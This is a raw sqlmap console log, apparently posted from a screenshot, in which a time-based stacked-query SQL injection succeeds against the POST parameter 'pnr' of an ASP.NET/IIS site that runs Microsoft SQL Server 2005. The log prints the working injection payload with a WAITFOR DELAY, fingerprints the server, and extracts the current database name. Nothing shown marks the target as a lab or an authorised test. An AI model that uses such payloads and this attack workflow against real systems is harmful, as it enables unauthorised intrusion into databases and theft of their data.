 Parameter: pnr (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: site={[SITE]}&image2=%EF%BF%BDU%EF%BF%BD@%EF%BF%BDB&pnr=88952634';
WAITFOR DELAY '0:0:5'--
---
[08:45:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[08:45:45] [INFO] fetching current database
[08:45:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[08:46:27] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[08:47:03] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[08:48:04] [INFO] adjusting time delay to 1 second due to good response times
tpe_web
current database:   'tpe_web'